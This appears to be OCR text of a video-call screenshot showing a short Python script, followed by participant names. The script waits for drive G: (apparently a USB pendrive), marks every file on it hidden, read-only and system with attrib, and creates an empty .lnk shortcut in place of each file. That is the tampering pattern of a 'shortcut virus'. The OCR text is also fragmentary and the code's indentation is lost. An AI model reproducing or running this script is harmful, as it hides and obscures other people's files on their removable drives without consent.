 2:36
82
import os
while(True):
if(os.path.exists('g:')==False):
continue
break
res=os.listdir('g:\\')
os.system('attrib +h +r +s g:\\*.*')
for i in res:
name=i.split('.')[0]
fp=open('g:\\'+name+'.lnk','w')
fp.close()
print('Pendrive Detected..')
P
You
(95)
P
P Umaeswari (You)
Kalidas Selvaraj
Kalidas Selvaraj